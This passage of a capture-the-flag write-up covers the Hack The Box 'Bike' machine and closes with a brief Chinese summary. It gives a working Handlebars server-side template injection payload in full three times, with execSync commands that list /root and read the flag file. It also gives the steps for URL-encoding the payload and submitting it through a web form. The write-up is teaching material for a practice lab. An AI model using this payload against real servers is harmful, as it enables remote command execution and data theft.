The require object has been called successfully and the child_process module loaded. Let's now attempt to run system commands.



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return

process.mainModule.require('child_process').execSync('whoami');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

We will need to URL encode the above payload once again.



Copy the payload in the bottom pane and paste it into the email= field once more, replacing the previous.





Now click on the "Send" button.



In the response we see that the output of the whoami command is root . This means that we have successfully run system commands on the box and also that the web server is running in the context of the root user. We can now proceed one of two ways. We can either get a Reverse Shell on the affected system, or directly grab the flag. In this writeup we will focus on the latter.



We know that the flag is most probably located in /root but we can also verify this. Let's change our command from whoami to ls /root to list all files and folders in the root directory.



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return process.mainModule.require('child_process').execSync('ls /root');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}



{{/with}}

URL encode the payload and send it as shown before. In the response we see the following.



We will contact you at:

2

[object Object]

e

function Function() { [native code] }

2

[object Object]

Backend

flag.txt

snap

The flag is indeed in /root and is called flag.txt . Let's modify our payload in order to read it.



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

The flag is shown in the server response and can be copied and pasted to the Hack The Box platform.



We will contact you at: e

2

[object Object]

function Function() { [native code] }

2

[object Object]

6b******************************

Congratulations, you have finished the Bike box.

## 总结

靶机的SSTI环境运行在沙箱中，无法直接require。解决问题的办法是通过process全局变量的mainModule属性进行require。